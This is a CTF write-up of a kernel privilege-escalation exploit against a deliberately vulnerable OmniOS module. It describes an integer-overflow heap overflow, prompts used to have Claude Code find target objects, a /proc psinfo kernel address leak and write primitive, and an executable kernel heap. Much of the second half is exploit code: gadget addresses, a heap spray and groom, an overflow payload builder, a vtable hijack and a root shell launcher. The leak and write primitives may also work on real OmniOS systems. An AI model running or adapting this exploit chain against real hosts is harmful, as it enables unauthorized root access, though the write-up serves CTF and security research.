This was, to the best of my knowledge, the first kernel exploit challenge targeting the UNIX kerne — specifically OmniOS — rather than Linux or Windows. The organizers provided only the vulnerable module source code, so I had to scaffold the debugging environment myself, which was challenging but ultimately fun. Because the time budget was tight, I used Claude Code aggressively, and it was effective for both exploit writing and debugging. That experience shaped how I think about using LLM agents in a structured, disciplined way to maximize productivity in security research.
OmniOS is a distribution based on the illumos kernel, a fork of OpenSolaris, which in turn derives from UNIX System V - not Linux. Some server maintainers in the community have a high opinion of OmniOS because it provides free support for Solaris technologies such as ZFS and the bhyve hypervisor. For exploit writers, probably the most interesting feature is its Modular Debugger (MDB), which enables in-vivo debugging of a live Solaris kernel. I used it extensively with Claude to debug the solution.
Vulnerability
The provided cope.c module exposes an IOCTL command, COPEIOC_COPE, which copies a user payload into a kernel buffer. When this command is invoked, the cope_do_cope function calculates allocsz, ncopy, and copysz from the user-supplied integer argument ioc.ci_ncope. Here, sizeof (cope_t) is 12 and COPE_BATCH_MAX is 30, so the maximum copysz is 360.
for (i = 0; i < ncopy; i++) state->cps_buf[i].co_id = cope_next_id++;
Next, the kernel buffer is allocated by the cope_ensure_buf function. sizeof (*newhdr) is also 12, so the allocated buffer size is allocsz + 12 bytes. The buffer pointer is assigned to state->cps_buf, where copysz bytes of user data are copied via the ddi_copyin function, which is analogous to copy_from_user in the Linux kernel.
However, because allocsz is a uint32_t calculated by multiplying the user-controlled ioc.ci_ncope by 12, we can make it smaller than copysz, whose maximum is 360, by providing a very large ioc.ci_ncope. For example, suppose ioc.ci_ncope is 1073741828. Then,
This produces a kernel heap overflow into a kernel buffer of size 48+12=60 bytes. OmniOS uses the Slab allocator for small kernel memory allocations, which differs from SLUB in Linux; the original Slab allocator is now obsolete in Linux. In this example, the object lands in the kmem_cache_60 cache.
Exploit Plan
Because the module lets us allocate a vulnerable buffer of arbitrary size and trigger a heap overflow with controlled content, my first, very naive thought was that we might be able to overwrite the credential structure, struct cred. Unfortunately, it is allocated from a dedicated cache, cred_cache, rather than a generic cache such as kmem_cache_*.
Given this, the only way to achieve a credential overwrite with this heap overflow vulnerability would be to use a cross-cache overflow attack, making pages from kmem_cache_* and cred_cache adjacent. This would require significant engineering for heap grooming at the page allocator level, and there are no clear algorithms or established best practices for this even in Linux kernel research. So I quickly gave up on this approach.
The next step I tried was finding promising objects in generic caches. Thanks to the lineage of excellent Linux kernel work, there are already some standard criteria for exploit-friendly objects, such as:
Should be allocatable from userland (of course)
Should have interesting fields, such as:
function pointer or table
pointer used for reads and writes
doubly linked list head
and more
Optionally, should not allocate other objects in the same cache
this helps with heap grooming
However, since I had no background in the OmniOS kernel (or UNIX), searching for the needle object in the haystack was painful and almost impossible to do within my time budget. I considered finding such objects with something like CodeQL, following prior work, but then another thought suddenly hit my mind.
Why can’t we make LLM agents do the research for us?
I quickly instructed Claude Code to analyze the heap overflow characteristics like this:
You are solving a CTF challenge.
Read the vulnerable kernel module cope.c. Then discuss how heap overflow occurs in this module with technical details.
Then I asked it to search for target objects:
Search for the best target object to exploit this heap overflow.
The object must satisfy the following properties:
1 2 3 4 5 6
1. Allocatable from userland via a system call 2. Allocated in a generic cache, `kmem_cache_*`, not a dedicated cache 3. Should have at least one of the following fields: * Function pointer or table * Pointer used for reads and writes * ...
List all objects with:
1 2 3
* Allocating system call * Freeing system call * Why you picked this object
Then recommend one and explain why. Justify your selection.
Surprisingly, Claude Code identified an interesting object, ctmpl_device, in the kmem_cache_60 cache within five minutes. This object contains a function-table pointer, ctmpl_ops, at offset 8. Because the prompt also instructed the model to refer to the corresponding system calls, Claude reported both the allocation system call and the triggering system calls that invoke each function.
Now we have a plan for turning this heap overflow into control flow hijacking, but it is only partially concrete. Because the target object (ctmpl_device) stores a function table pointer rather than a direct function pointer, we need to establish at least three things:
Where to forge the fake function table
How to write the fake function table there
What to do after hijacking control flow
Since rudimentary mitigations such as SMEP, SMAP, and KASLR were all enabled, I expected each target to require significant research time, since bypassing these mitigations on Linux is not easy. However, my jaw dropped when Claude reported the following.
1. Heap Leak as a Service
In OmniOS, reading /proc/<pid>/psinfo turned out to give us the proc_t address directly. This is the process descriptor for the current process in the kernel heap.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
/* * Return information used by ps(1). */ void prgetpsinfo(proc_t *p, psinfo_t *psp) { ... psp->pr_addr = (uintptr_t)prgetpsaddr(p);
/* * Return the "addr" field for pr_addr in prpsinfo_t. * This is a vestige of the past, so whatever we return is OK. */ caddr_t prgetpsaddr(proc_t *p) { return ((caddr_t)p); }
2. Heap Write as a Service
The leaked proc_t contains the p_cred and p_user fields. p_cred is a pointer to the corresponding credential structure, cred, while p_user is user information embedded directly in proc_t.
/* * One structure allocated per active process. It contains all * data needed about the process while the process may be swapped * out. Other per-process data (user.h) is also inside the proc structure. * Lightweight-process data (lwp.h) and the kernel stack may be swapped out. */ typedefstructproc { ... structcred *p_cred;/* process credentials */ ... /* * The user structure */ structuserp_user;/* (see sys/user.h) */ } proc_t;
/* * The user structure; one allocated per process. Contains all the * per-process data that doesn't need to be referenced while the * process is swapped. */ typedefstructuser { ... /* lbolt at process start */ char u_comm[MAXCOMLEN + 1]; /* executable file name from exec */ char u_psargs[PSARGSZ]; /* arguments from exec */ int u_argc; /* value of argc passed to main() */ uintptr_t u_argv; /* value of argv passed to main() */ ... } user_t;
The stranger part is that we can even write to /proc/<pid>/psinfo, which results in a write to p_user.u_psargs in the current process’s proc_t. The file mode was 0644, meaning it was writable by the owner, and there was no privilege or capability check beyond that.
Now we have a write-what primitive at a known, writable kernel heap address. If this were a Linux kernel exploit, the natural next step would be something like placing a ROP chain in the kernel heap. However…
3. Heap Segment is Executable
The kernel heap is mapped RWX (PROT_ALL & ~PROT_USER) in segkmem.c. This is the strangest thing I found in this kernel. It means we don’t need ROP at all. We can load shellcode into the kernel heap and execute it, as long as we can redirect control flow there.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
/* * Allocate pages to back the virtual address range [addr, addr + size). * If addr is NULL, allocate the virtual address space as well. */ void * segkmem_xalloc(vmem_t *vmp, void *inaddr, size_t size, int vmflag, uint_t attr, page_t *(*page_create_func)(void *, size_t, int, void *), void *pcarg) { ... while (ppl != NULL) { ... hat_memload(kas.a_hat, (caddr_t)(uintptr_t)pp->p_offset, pp, (PROT_ALL & ~PROT_USER) | HAT_NOSYNC | attr, HAT_LOAD_LOCK | allocflag); pp->p_lckcnt = 1;
With all of this in place, the final privilege escalation sequence was as follows:
Fork a child process and leak each heap address.
We now have two known writable addresses.
Write the fake function table and trampoline shellcode into the parent’s u_psargs.
Write the main shellcode into the child’s u_psargs.
It clears cr_uid and cr_gid in curproc->cred.
Because curproc is leaked beforehand, the shellcode is composed just-in-time (JIT).
Finally, the shellcode returns to userland.
Spray thousands of ctmpl_device objects, free one, and reclaim it with the vulnerable buffer.
At this point, the function table pointers of adjacent ctmpl_device objects are corrupted by the heap overflow.
Trigger control flow hijacking.
The fake function table redirects control flow to the trampoline.
The trampoline shellcode redirects control flow to the main shellcode.
The main shellcode zeroes curproc->cred and returns to userland.

The final solution code that worked in my VM is shown below. After mechanically adjusting the offsets for the server binary, it dropped a root shell.
/* ---- gadgets (runtime VAs from /platform/i86pc/kernel/amd64/unix) ----- */ /* Verified with mdb ::dis on the practice VM (omnios-master-4c3af994d63). */ /* No KASLR — section VAs == runtime VAs. */
#define G_RET 0xfffffffffb888270ULL /* ret (c3) */ #define G_XOR_EAX_RET 0xfffffffffb88826eULL /* xor eax,eax; ret */ #define G_POP_RDI_RET 0xfffffffffb888c5dULL /* pop rdi; ret */ #define G_POP_RSI_POP_RBP_RET \ 0xfffffffffb8c2990ULL /* pop rsi; pop rbp; ret \ */ #define G_POP_RAX_RET 0xfffffffffb887fa1ULL /* pop rax; ret */ #define G_POP_RCX_RET 0xfffffffffb8b3cb3ULL /* pop rcx; ret */ #define G_POP_RBP_RET 0xfffffffffb8de6ebULL /* pop rbp; ret */ #define G_WRITE 0xfffffffffb87be7fULL /* mov [rdi],rsi; ret */ #define G_PIVOT_RAX 0xfffffffffb888c59ULL /* mov rsp,rax; pop; pop; ret */ #define G_LEAVE_RET 0xfffffffffb8de763ULL /* leave; ret */ #define G_IRETQ 0xfffffffffb802350ULL /* iretq */ #define G_SWAPGS_IRETQ 0xfffffffffb8023caULL /* swapgs; iretq */ #define G_SWAPGS_SYSRETQ 0xfffffffffb802064ULL /* swapgs; sysretq */
/* Symbol addresses (practice VM — re-resolve from /dev/ksyms on target) */ #define SYM_KCRED 0xfffffffffbcccd50ULL #define SYM_CTMPL_DEV_OPS 0xfffffffffbcbe2a0ULL
/* * Shared between main() and landing(): the spray fd table and the list * of corrupted fds that must NEVER be closed (mutex_destroy panics). */ staticint g_spray_fds[N_SPRAY + 128]; staticint g_nsprayed; #define N_BAD_FDS 5 staticint g_bad_fds[N_BAD_FDS]; /* victims 0-4 fd numbers */ staticint g_nbad;
/* ---- landing function (runs in userland after sysretq) ---------------- */
staticintis_bad_fd(int fd) { for (int i = 0; i < g_nbad; i++) if (g_bad_fds[i] == fd) return (1); return (0); }
/* * Close every fd ≥ 3 EXCEPT the corrupted template fds. * * Victims 0,3: byte0=0xff, ctop_free=G_RET → safe to close * (mutex_destroy takes the spin-mutex destroy branch). * Victims 1,2,4: byte0=co_id garbage → mutex_destroy panics. * * We skip ALL 5 victims for safety margin. Leaving 5 leaked * fds is harmless; the shell inherits them but never touches * them. When the shell exits the kernel will panic on the 3 * truly bad ones, but by then we've captured the flag. */ int max_fd = g_nsprayed + 20; for (int fd = 3; fd < max_fd; fd++) { if (is_bad_fd(fd)) continue; close(fd); /* safe for uncorrupted templates */ }
/* * exec /bin/sh — stdin/stdout/stderr remain connected to * whatever the parent process had (terminal via SSH, or * pipe/pty from the harness). */ execl("/bin/sh", "sh", NULL);
/* If exec failed, pause forever (never exit). */ for (;;) pause(); }
/* * Build the OOB payload: for each victim slot, set byte0=0xff (mutex), * [8..16)=fake_ops pointer, [56..64)=NULL ctd_minor. */ staticvoidbuild_oob_payload(cope_t *buf, uint64_t fake_ops) { unsignedchar *p = (unsignedchar *) buf; int v, k, end;
memset(p, 0, COPYSZ); for (v = 0; v < 5; v++) { int base = V0_BASE + 64 * v; end = 64; if (base + end > (int) COPYSZ) end = (int) COPYSZ - base; if (end <= 0) break;
/* ---- main ------------------------------------------------------------- */
intmain(void) { int nsprayed = 0; int cope_fd, i; cope_t oob_payload[NCOPY]; int groom_idx[N_GROOM]; int last_groom; uintptr_t myproc, child_proc, fake_ops; pid_t child_pid;
setbuf(stdout, NULL);
/* * Save user CS/SS segment selectors — needed by sysretq to * restore the correct segments on kernel→user transition. */ uint64_t user_cs, user_ss; __asm__ volatile("mov %%cs, %0" : "=r"(user_cs)); __asm__ volatile("mov %%ss, %0" : "=r"(user_ss));
/* * Allocate a dedicated landing stack for the post-exploit * userland return. The kernel shellcode sets rsp to this * before sysretq, so landing() runs on a clean stack. */ g_landing_stack = mmap( NULL, LANDING_STACK_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANON, -1, 0 ); if (g_landing_stack == MAP_FAILED) { perror("mmap"); return (1); } /* Stack grows down; point to the top, 16-byte aligned */ uintptr_t landing_rsp = ((uintptr_t) g_landing_stack + LANDING_STACK_SIZE) & ~0xFULL;
/* * Leak curproc kernel address from /proc/self/psinfo pr_addr. * fake_ops = myproc + 0x8a9 = &curproc->p_user.u_psargs, * which is where we plant the forged vtable. */ myproc = get_proc_addr(getpid()); if (!myproc) { fprintf(stderr, "get myproc failed\n"); return (1); } fake_ops = myproc + OFF_FAKE_OPS; printf("myproc: 0x%lx\n", (unsignedlong) myproc); printf("fake_ops: 0x%lx\n", (unsignedlong) fake_ops);
/* * Fork a child that pause()s forever. Its proc_t provides a * second u_psargs buffer (79 bytes) for the kernel shellcode, * since the parent's u_psargs is occupied by the forged vtable. */ child_pid = fork(); if (child_pid < 0) { perror("fork"); return (1); } if (child_pid == 0) { for (;;) pause(); } usleep(50000);
/* * ---- Spray + Groom + OOB ---- * * Pin to CPU 0 so all kmem magazine operations hit the same * per-CPU cache, making the LIFO pop after groom deterministic. * * Open /dev/cope BEFORE the spray — cope_open traverses VFS * which does transient kmem_alloc_64 ops that would consume * groomed holes if done after. * * Spray 20K ctmpl_device_t objects (64 bytes each) into * kmem_alloc_64, then close 3 from interior slab pages to * create holes. The cope ioctl's kmem_alloc(60) pops one * of these holes, landing adjacent to live templates. * * The OOB payload overwrites 5 adjacent victim chunks. * Only victims 0 and 3 have safe co_id store patterns * (critical fields byte0, ctmpl_ops, ctd_minor survive). */ (void) processor_bind(P_PID, P_MYID, 0, NULL);
for (i = 0; i < N_SPRAY; i++) { int fd = open(TEMPLATE_PATH, O_RDWR); if (fd < 0) break; g_spray_fds[i] = fd; nsprayed++; }
/* Groom: close 3 from interior pages, spaced apart */ { int base = nsprayed / 2; for (i = 0; i < N_GROOM; i++) { groom_idx[i] = base + i * GROOM_SPACING; close(g_spray_fds[groom_idx[i]]); g_spray_fds[groom_idx[i]] = -1; } } last_groom = groom_idx[N_GROOM - 1];
/* * Record the corrupted victim fds so landing() skips them * during cleanup. Closing a corrupted template triggers * mutex_enter on a forged lock → deadlock/panic. */ g_nsprayed = nsprayed; g_nbad = 0; for (i = 1; i <= 5 && i <= last_groom; i++) { int idx = last_groom - i; if (idx >= 0 && idx < nsprayed && g_spray_fds[idx] >= 0) g_bad_fds[g_nbad++] = g_spray_fds[idx]; }
/* * ---- Trigger ---- * * CT_TCREATE on the corrupted template calls: * template->ctmpl_ops->ctop_create(template, &ctid) * which follows our forged vtable → trampoline → shellcode. * * If the shellcode succeeds, execution never returns here — * sysretq lands in landing(). If it returns, the OOB missed * (wrong slab neighbor); try victim 3 as fallback. */ { int v0_idx = last_groom - 1; int v3_idx = last_groom - 4;